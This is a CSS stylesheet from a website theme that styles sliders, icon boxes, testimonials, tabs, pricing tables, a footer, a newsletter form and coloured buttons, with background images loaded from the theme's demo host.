.flexslider .slides > li {position: relative;  zoom: 1; display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flexslider {position: relative;  zoom: 1; z-index: 50;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* Default Styles
=================================================================== */
.flexslider {
	background: #fff;
	zoom: 1;
}

.ie7 .flexslider {margin-bottom: -30px;}

.flex-viewport {max-height: 2000px;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Direction Nav
=================================================================== */

.flex-direction-nav a {
	width: 35px;
	height: 35px;
	display: block;
	background-color: #555;
	top: 20px;
	right: 20px;
	float: none;
	position: absolute;
	cursor: pointer;
	text-indent: -9999px;
	background-color: #222;
	background: rgba(0, 0, 0, 0.65);
	*bottom: 50px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.flex-direction-nav .flex-next {
	background-image: url(http://gotya.bootstrapmaster.com/img/slider-control-right.png);
	background-repeat: no-repeat;
	background-position: 52% 50%;
}

.flex-direction-nav .flex-prev {
	margin-right: 36px;
	background-image: url(http://gotya.bootstrapmaster.com/img/slider-control-left.png);
	background-repeat: no-repeat;
	background-position: 48% 50%;
}

.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover {
	background-color:#72b626;
	opacity: 1;
}

.subpage .flex-direction-nav a {bottom: 0px; right: 0px; *bottom: 30px;}


/* Control Nav
=================================================================== */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: -30px;
	text-align: center;
}
	
.flex-control-nav li {
	margin: 0 3px 0 0;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
	
.flex-control-paging li a {
	width: 14px;
	height: 14px;
	display: block;
	background: #c8c8c8;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
}
	
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #505050;
}
	
.flex-control-paging li a.flex-active {
	cursor: default;
}


/* Caption
=================================================================== */
.slide-caption {
	width: auto;
	max-width: 30%;
	padding: 10px 20px;
	margin: 0 0 0px 0px;
	position: absolute;
	display: block;
	left: 20px;
	bottom: 20px;
	background-color: #222;
	background: rgba(0, 0, 0, 0.7);
}

.slide-caption.n {background-color: #222; background: rgba(0, 0, 0, 0.6);}
	
.slide-caption h3 {
	color: #fff;
	font-size: 18px;
	margin:0;
	line-height: 33px;
}
	
.slide-caption p {
	margin:0;
	line-height: 19px;
	color: #bbb;
}

/* Notice
====================================================================== */

.hero-unit {
	background: #fff url(http://gotya.bootstrapmaster.com/img/bg-k10.png);
	border-left: 4px solid #89c236;
	padding: 13px 13px 13px 15px;
	font-style: italic;
	margin: 20px auto;
	-webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	font-size: 14px !important;
}

/* Icon Boxes
=================================================================== */
.icons-box-container {
	float:left;
}

.icons-boxes-container {
	float:left;
}

.icons-box {
	text-align: center;
	border: 1px solid #fff;
	padding: 20px 10px 10px 10px;
}

.icons-box:hover {
	background: #fcfcfc;
	border: 1px solid #f6f6f6;
}

.icons-box h3 {
	margin: 0 auto;
	padding-top: 10px;
	border-bottom: 3px double #f6f6f6;
	margin-bottom: 10px;
}

.icons-box p {
	float: left;
}

.icons-box i {
	float: left;
	margin: -2px 0 0px 0;
}

.icons-box i.circle {
	float: none !important;
	margin: 0 auto !important;
}

.icons-box i.circle-color {
	float: none !important;
	margin: 0 auto !important;
}

.icons-box i.circle-color-full {
	float: none !important;
	margin: 0 auto !important;
}

.circle {
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	-webkit-box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
	   -moz-box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
		    box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
	margin: 0 auto;
	opacity: .1;
}

.big {
	border: 20px solid #fff !important;
}

.ico-color {
	background-image: url("http://gotya.bootstrapmaster.com/img/icons/green/glyphicons.png");
	opacity: 1;
}

.mini-color {
  background-image: url("http://gotya.bootstrapmaster.com/img/icons/green/glyphicons-mini.png");
  opacity: 1;
}

.circle-color {
	background-color: #fff;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	-webkit-box-shadow: 0px 0px 0px 3px #89c236;
	   -moz-box-shadow: 0px 0px 0px 3px #89c236;
		    box-shadow: 0px 0px 0px 3px #89c236;
	margin: 0 auto;
	opacity: 1;
}

.circle-color-full {
	background-color: #89c236;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	-webkit-box-shadow: 0px 0px 0px 3px #89c236;
	   -moz-box-shadow: 0px 0px 0px 3px #89c236;
		    box-shadow: 0px 0px 0px 3px #89c236;
	margin: 0 auto;
	opacity: 1;
}

.big-color {
	border: 20px solid #89c236 !important;
}



/* Icon Boxes Vert
=================================================================== */
.icons-box-vert-container {
	float:left;
}

.icons-boxes-vert-container {
	float:left;
}

.icons-box-vert {
	border: 1px solid #fff;
	padding: 30px 15px 10px 15px;
}

.icons-box-vert:hover {
	background: #fcfcfc;
	border: 1px solid #f6f6f6;
}

.icons-box-vert-info {
	float: right;
	margin-top: -6px;
	margin-bottom: 6px;
	margin-left: 20px;
	width: 70%;
}

.icons-box-vert h3 {
	float: left;
	margin-top: -10px;
}

.icons-box-vert p {
	float: left !important;
}

.icons-box-vert i {
	float: left;
}

.icons-box-vert i.circle {
	float: left !important;
}

.icons-box-vert i.circle {
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	-webkit-box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
	   -moz-box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
		    box-shadow: 0px 0px 0px 3px rgba(0,0,0,1);
	opacity: .1;
}

.icons-left {
	float: left;
}

/* About
=================================================================== */
.team-name {
	padding: 15px 0;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
	font-family: "Boogaloo";
	font-size: 18px;
	text-align: center;

}

.team-name span {
	font-size: 12px;
	font-weight: normal;
	color: #888;
}

.team-about p {
	padding: 0 0 15px 0;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
}

/* Testimonial's Carousel
=================================================================== */
.testimonial-container {
	position: relative;
}

.testimonials {
	background: #fff;
	border: 1px solid #f6f6f6;
	padding: 20px;
	line-height: 21px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}

.testimonials-bg {
	margin-top: -1px;
	display: block;
	width: 200px;
	height: 30px;
}	

.testimonials-author {
	color: #666;
	float: right;
	display: block;
	margin-top: -23px;
	margin-bottom: 20px;
}

.testimonials-author span {
	color:#a0a0a0
}

/* Carousel */
.carousel-disabled,
.mr-rotato-disabled,
.mr-rotato-next, 
.mr-rotato-prev {
	border: 1px solid #f6f6f6;
	display: inline-block;
	margin-right: 1px;
	height: 21px;
	width: 21px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	display: block;
	position: absolute;
	margin-top: -40px;
}

.mr-rotato-next {
	background: url(http://gotya.bootstrapmaster.com/img/testimonials-right-01.png) no-repeat 50%;
	background-color: #fff;
	right: -1px;
	z-index: 6;
}

.mr-rotato-prev {
	background: url(http://gotya.bootstrapmaster.com/img/testimonials-left-01.png) no-repeat 50%;
	background-color: #fff;
	right: 25px;
	-webkit-box-shadow:  3px 0px 0px 0px #fff;
	box-shadow:  3px 0px 0px 0px #fff;
	z-index: 5;
}

.mr-rotato-next:hover {
	background: url(http://gotya.bootstrapmaster.com/img/testimonials-right-02.png) no-repeat 50%;
}

.mr-rotato-prev:hover {
	background: url(http://gotya.bootstrapmaster.com/img/testimonials-left-02.png) no-repeat 50%;
}

.mr-rotato-prev:hover,
.mr-rotato-next:hover {
	background-color: #72b626;
	border-color: #72b626;
}


/* Tabs
=================================================================== */
.tabs-nav {
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.tabs-nav li {
	float: left;
	line-height: 34px;
	overflow: hidden;
	padding: 0;
	position: relative;
	margin: 0 0 -1px 0;
}


.tabs-nav li a {
	background-color: #fcfcfc;
	border: 1px solid #f6f6f6;
	border-right: none;
	border-bottom: 1px solid #f6f6f6;
	color: #888;
	display: block;
	letter-spacing: 0;
	outline: none;
	padding: 0 16px;
	text-decoration: none;
}

.ie7 .tabs-nav li a {height: 35px;}

.tabs-nav li:first-child a {border-left: 1px solid #f6f6f6;}
.tabs-nav li:last-child a {border-right: 1px solid #f6f6f6;}

.tabs-nav li.active a {	color: #444; font-weight: bold;}
.tabs-nav li.active a i {opacity: 1; filter: alpha(opacity=100);}
.tabs-nav li i {opacity: 0.5; filter: alpha(opacity=50);}
				
.tabs-nav li a:hover  {background: #fff;}

.tabs-nav li.active a {
	background: #fff;
	border-bottom: 2px solid #fff;
}
.tabs-container {
	border: 1px solid #f6f6f6;
	margin: -1px 0 20px;
	overflow: hidden;
	width: 100%;
	line-height: 19px;
	-webkit-box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
	box-shadow:  0px 1px 1px 0px rgba(180, 180, 180, 0.1);
}

.tab-content {padding: 20px;}


/* Progress Bar
=================================================================== */
.progress-bar h5 {
	margin-bottom:6px;
}

.progress-bar li {
	margin-bottom:12px;
	list-style: none;
}

.meter { 
	height: 23px; 
	position: relative;
	background: #fcfcfc;
}

.meter > span {
	display: block;
	height: 100%;
	position: relative;
	overflow: hidden;
}

.meter > span:after, .animate > span > span {
	content: "";
	position: absolute;
	top: 0; 
	left: 0; 
	bottom: 0; 
	right: 0;
	overflow: hidden;
}

.meter > span:after, 
.animate > span > spans li.current {
	background:#89c236;
}

/* Dropcaps
=================================================================== */
.dropcap {
	background: #fcfcfc;
	color: #666;
	display: inline-block;
	float: left;
	font-size: 23px;
	font-weight: 600;
	height: 36px;
	line-height: 36px;
	margin: 0 7px 0 0;
	text-align: center;
	width: 36px;
	border: 1px solid #f6f6f6;
}

	.dropcap.dark {
		background: #3a3a3a;
		color: #fff;
	}
	
	.dropcap.color {
		background: #89c236;
		color: #fff;
	}


/* Clients List
=================================================================== */

.clients-carousel {
	border: 1px solid #f6f6f6;
	overflow: hidden;
}

.clients-carousel li {
	
	float: left;
	width: 120px;
	padding: 0px 20px;
	overflow: hidden;
	border-right: 1px solid #f6f6f6;
	margin-left: 1px;
	
}

.clients-carousel ul.clients {
	background: #fcfcfc;
}

.clients-carousel li img {
	float: none !important;
	margin: 0 auto !important;
    /*filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(1); /* Google Chrome & Safari 6+ */
  	-webkit-transform: scale(1);
   	-moz-transform: scale(1);
   	-o-transform: scale(1);
   	-ms-transform: scale(1);
   	transform: scale(1);
}

.clients-carousel li:hover {
	background: #fafafa;
}

.clients-carousel li img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}

/* Pricing Tables
=================================================================== */
.five-tables .pricing-table {
	width: 187px;
}
	
.four-tables .pricing-table {
	width: 234px;
}
	
.three-tables .pricing-table {
	width: 312px;
}

.two-tables .pricing-table {
	width: 469px;
}

.pricing-table {
	float: left;
	margin: 1px 0 0 1px;
}

.pricing-table h3 {
	font-size: 16px;
	text-align: center;
	color: #fff;
	padding: 6px 0;
	margin: 0;
}

.pricing-table li {
	color: #888;
	background: #fff;
	text-align: center;
	padding: 11px 0;
	border-bottom: 1px solid #fff;
}

.pricing-table li:nth-child(2n) {
	background: #f6f6f6;
}
	
.pricing-table h4 {
	padding:0 0 10px
}

a.buy {
	text-align: center;
	display: block;
	color: #fff;
	padding: 12px 0;
	font-weight: bold;
	font-size: 14px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

a.buy:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}

/* Table
=================================================================== */
.pricing-table h3,
.pricing-table h4 {
	color: #fff;
	margin: 0;
}

.pricing-table h4 {
	padding: 15px 0;
}

.price,
.time {
	display: block;
	text-align: center;
	line-height: 24px;
}

.price {
	font-size: 24px;
	font-weight: normal;
}

.time {
	font-size: 12px;
	font-weight: normal;
}

/* Color Schemes
=================================================================== */

/* Color - 1 */
.pricing-table .color-cccddd h3, .color-cccddd .buy {background-color: #ccc;}
.pricing-table .color-cccddd h4 {background-color: #ddd;}

/* Color - 2 */
.pricing-table .color-666777 h3, .color-666777 .buy {background-color: #666;}
.pricing-table .color-666777 h4 {background-color: #777;}

/* Color - 3 */
.pricing-table .color-custom h3, .color-custom .buy {background-color: #111; padding: 15px 0;}
.pricing-table .color-custom h4 {background-color: #222; padding: 35px 0;}

.color-custom {
	margin-top:-57px;
	-webkit-box-shadow: 0px 2px 5px rgba(0,0,0,.5);
    box-shadow: 0px 2px 5px rgba(0,0,0,.5);
}

.pricing-table {
	position: relative !important;
	z-index: 5 !important;
	margin: 60px 0px;
}

.pricing-table.best-option {
	position: relative !important;
	z-index: 6 !important;
}

.pricing-table .color-custom h3, .color-custom .buy {background-color: #80a859;}
.pricing-table .color-custom h4 {background-color: #89c236;}


/* Google Map
=================================================================== */
#googlemaps-container-top {
	position: relative;
	z-index: 2;
	-webkit-box-shadow: inset 0px 3px 3px rgba(0,0,0,.25);
	-moz-box-shadow: inset 0px 3px 3px rgba(0,0,0,.25);
	box-shadow: inset 0px 3px 3px rgba(0,0,0,.25);
	height: 20px;
}

#googlemaps-container-bottom {
	position: relative;
	z-index: 2;
	-webkit-box-shadow: inset 0px -3px 3px rgba(0,0,0,.25);
	-moz-box-shadow: inset 0px -3px 3px rgba(0,0,0,.25);
	box-shadow: inset 0px -3px 3px rgba(0,0,0,.25);
	height: 20px;
	margin-top: -40px;
	border-bottom: 5px solid #f6f6f6;
	margin-bottom: 20px;
}

#googlemaps{
	position: relative;
	z-index: 1;
	height: 400px;
	width: 100%;
	top: -20px;
}

#small-map-container {
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	position: relative;
	z-index: 2;
	border: 5px solid #f6f6f6;
	-webkit-box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	-moz-box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	height: 210px;
	width: 210px;
	margin-bottom: -215px;

}

#small-map-container a {
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	position: relative;
	z-index: 2;
	height: 210px;
	width: 210px;
	display: block;
}
	
#small-map {
	position: relative;
	z-index: 1;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	margin-left: 5px;

}

/* Footer
====================================================================== */
#footer-menu {
	height: 50px;
	background: #fcfcfc url(http://gotya.bootstrapmaster.com/img/bg-k20.png) repeat;
	border-top: 4px solid #f6f6f6;
	border-bottom: 4px solid #f6f6f6;
	margin-top: 20px;
}

#footer-menu-logo img {
	margin-top: 10px;
}

#footer-menu-links {
	display: block;
	float: left;
	max-height: 52px;
	margin: 6px 0 6px 0;

}

#footer-menu-links ul,
#footer-menu-links li {
	list-style: disc;
	color:#999999;
	padding:0;
	margin:0;
}

#footer-menu-links li:first-child {
	list-style: none;
}


#footer-menu-links ul li{
	float:left;
	position:relative;
	z-index: 100;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#footer-menu-links ul li a { 
	display: inline-block;
	color: #999999;
	text-decoration: none;
	font-size: 12px;
	font-family: 'Droid Sans';
	text-transform: lowercase;
	padding: 10px 15px 10px 0px;
	margin: 0px 10px 0px 0px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	
}

#footer-menu-links ul li:first-child a { 

}

#footer-menu-links ul li a:hover {
	color: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#footer-menu-back-to-top {
	margin: 10px;
	z-index: 999;
}

#footer-menu-back-to-top a {
	width: 30px;
	height: 30px;
	display: block;
	background-color: #89c236;
	background-image: url(http://gotya.bootstrapmaster.com/img/scroll-top-top.png);
	background-repeat: no-repeat;
	background-position: 50%;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

#footer-menu-back-to-top a:hover {background-color: #aaa;}

#footer {
	background: url(http://gotya.bootstrapmaster.com/img/bg-k10.png) repeat;
	border-bottom: 4px solid #f6f6f6;
	color: #666 !important;
	padding: 40px 0px;
	z-index: 1;
	position: relative;
	opacity: 1;
}

#footer, 
#footer p, 
#footer a{ 
	color: #666 !important;
}

#footer a:hover {
	color: #fff;
}

.no-margin {margin-top: 0;}

#footer h3 {
	padding: 2px 0px !important;
	margin-bottom: 10px;
	color: #666;
	border-bottom: 5px double #f6f6f6;
}

/* Newsletter Form
====================================================================== */

form#newsletter {
	color: #999999;
	margin-left: 10px;
}

form#newsletter p {
	margin: 0px 0px -10px 0px;
}

form#newsletter label {
	font-size: 16px;
	width: 20px;
	display: block;
	position: relative;
	left: 8px;
	top: 33px;
	z-index: 2;
}	

form#newsletter input[type=text] {
	background: #fff;
	width: 75%;
	float: left;
	border: 1px solid #f6f6f6;
	position: relative;
	z-index: 1;
	padding: 7px 0px 8px 34px;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
		    box-shadow: none;
	-webkit-border-top-left-radius: 3px;
	   -moz-border-radius-topleft: 3px;		
			border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	   -moz-border-radius-bottomleft: 3px;		
			border-bottom-left-radius: 3px;				
}
	
form#newsletter input[type=submit] {
	background: #89c236;
	color: #fff;
	width: 25%;
	float: left;
	border: 1px solid #f6f6f6;
	position: relative;
	z-index: 2;
	font-size: 14px;
	padding: 7px 0px 8px 0px;
	margin-top: 0px;
	margin-left: -42px;
	-webkit-border-top-right-radius: 3px;
	   -moz-border-radius-topright: 3px;		
			border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	   -moz-border-radius-bottomright: 3px;		
			border-bottom-right-radius: 3px;

}

/* Copyright
====================================================================== */

#copyright {
	padding: 20px 0px;
}

#copyright p {
	margin: 0 auto;
	width: 380px;
	text-align: center;
	color: #666;
}

/* Photo Stream
=================================================================== */
.flickr-widget {margin-right: -12px; margin-top: 15px;}
.flickr-widget img {display: block; width: 100%;}
.flickr-widget a:hover {border-color: #505050;}

.flickr-widget a {
	float: left;
	width: 52px;
	height: 52px;
	margin-left: 0px;
	margin-right: 11px;
	margin-bottom: 12px;
	background: #fcfcfc;
	border: 1px solid #f6f6f6;
	padding: 4px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.ie7 .flickr-widget a {width: 54px; height: 54px;}


/* Custom Buttons Colors
====================================================================== */

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  background-color: #006dcc;
  color: #ffffff;
  background-image: -moz-linear-gradient(top, #89c236, #89c236);
  background-image: -ms-linear-gradient(top, #89c236, #89c236);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#89c236), to(#89c236));
  background-image: -webkit-linear-gradient(top, #89c236, #89c236);
  background-image: -o-linear-gradient(top, #89c236, #89c236);
  background-image: linear-gradient(top, #89c236, #89c236);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#'89c236, endColorstr='#'89c236, GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background-color: #89c236;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}

.btn-warning {
  background-color: #faa732;
  color: #ffffff;
  background-image: -moz-linear-gradient(top, #fbb450, #fbb450);
  background-image: -ms-linear-gradient(top, #fbb450, #fbb450);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#fbb450));
  background-image: -webkit-linear-gradient(top, #fbb450, #fbb450);
  background-image: -o-linear-gradient(top, #fbb450, #fbb450);
  background-image: linear-gradient(top, #fbb450, #fbb450);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#'fbb450, endColorstr='#'fbb450, GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  background-color: #fbb450;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  background-color: #da4f49;
  color: #ffffff;
  background-image: -moz-linear-gradient(top, #ee5f5b, #ee5f5b);
  background-image: -ms-linear-gradient(top, #ee5f5b, #ee5f5b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#ee5f5b));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #ee5f5b);
  background-image: -o-linear-gradient(top, #ee5f5b, #ee5f5b);
  background-image: linear-gradient(top, #ee5f5b, #ee5f5b);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#'ee5f5b, endColorstr='#'ee5f5b, GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  background-color: #ee5f5b}

.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  background-color: #5bb75b;
  color: #ffffff;
  background-image: -moz-linear-gradient(top, #89c236, #89c236);
  background-image: -ms-linear-gradient(top, #89c236, #89c236);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#89c236), to(#89c236));
  background-image: -webkit-linear-gradient(top, #89c236, #89c236);
  background-image: -o-linear-gradient(top, #89c236, #89c236);
  background-image: linear-gradient(top, #89c236, #89c236);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#'89c236, endColorstr='#'89c236, GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  background-color: #89c236;
}

.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  background-color: #49afcd;
  color: #ffffff;
  background-image: -moz-linear-gradient(top, #5bc0de, #5bc0de);
  background-image: -ms-linear-gradient(top, #5bc0de, #5bc0de);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#5bc0de));
  background-image: -webkit-linear-gradient(top, #5bc0de, #5bc0de);
  background-image: -o-linear-gradient(top, #5bc0de, #5bc0de);
  background-image: linear-gradient(top, #5bc0de, #5bc0de);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#'5bc0de, endColorstr='#'5bc0de, GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  background-color: #5bc0de;
}

.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #ffffff;
  background-color: #363636;
  *background-color: #222222;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}

.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}

/* Higher than 960 (desktop devices)
====================================================================== */
@media only screen and (min-width: 960px) {
	
	header {
		height: 64px;
	}
	
	#wrapper {

	}
	
	#footer-menu {

	}
	
	#footer {

	}
	
	.flexslider.home {
		min-height: 300px;
	}

}

/* Tablet Portrait (devices and browsers)
====================================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	header {
		min-height: 64px;
	}
	
}

/* All Mobile Sizes (devices and browser)
====================================================================== */
@media only screen and (max-width: 767px) {
	
	header {
		min-height: 64px;
	}
	
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers)
====================================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	header {
		min-height: 64px;
	}
	
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers)
=================================================================== */
@media only screen and (max-width: 479px) {
	
	header {
		min-height: 64px;
	}
	
}
</file>
